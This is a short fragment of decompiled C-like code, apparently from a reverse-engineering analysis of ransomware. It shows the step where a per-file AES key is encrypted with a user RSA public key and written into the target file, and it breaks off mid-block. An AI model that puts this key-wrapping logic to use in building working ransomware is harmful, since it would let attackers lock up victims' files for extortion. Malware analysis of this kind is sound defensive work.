 137 // ecrypt file aes key by user rsa public
138 WVar3 = (*CryptExportKey)(h_aes_key,h_user_rsa_public_key,0x1,0x0,aes_key_enc_by_rsa_public,
139 &local_30);
140 if (WVar3 == 0x0) {
141 (*CloseHandle)(h_file);
142 (*CryptDestroyKey)(h_aes_key);
143 return 0x0;
144 }
145 read_size[0x1] = 0x0;
146 // write file aes key enc by user rsa public
147 WVar3 = (*WriteFile)(h_file,aes_key_enc_by_rsa_public,local_30,read_size + 0x1,
148 (LPOVERLAPPED)0x0);
149 if (WVar3 != 0x0) {
150 (*CloseHandle)(h_file);
151 (*CryptDestroyKey)(h_aes_key);